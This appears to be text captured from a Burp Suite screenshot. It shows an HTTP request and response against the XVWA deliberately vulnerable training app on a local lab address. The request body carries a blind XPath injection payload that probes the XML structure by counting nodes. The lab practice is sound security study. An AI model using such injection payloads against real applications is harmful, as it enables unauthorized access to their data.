 xPath_count × etiqueta 2 × xpath_substring × xpath_string-lenght × id × +
Send Cancel < > Target: http://192.168.1.70 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /xvwa/vulnerabilities/xpath/ HTTP/1.1
2 Host: 192.168.1.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.70/xvwa/vulnerabilities/xpath/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: http://192.168.1.70
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=g89biksq09vo8s013m2tjjcj80
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 search=1' and count(/*[1]/*[2]/*)='5&submit=
? Search 0 highlights
Response
Pretty Raw Hex Render \n
XVWA Login About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XPATH Injection
XPTH injections are fairly similar to SQL injection with a difference that it uses XML Queries instead of SQL
queries. This vulnerability occurs when application does not validate user-supplied information that constructs
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' and count(/*[1]/*[2]/*)='5
Search
ID Item & Description
Inspector
Notes
Done 9,061 bytes | 1,004 millis
Event log (1) All issues Memory: 163.8MB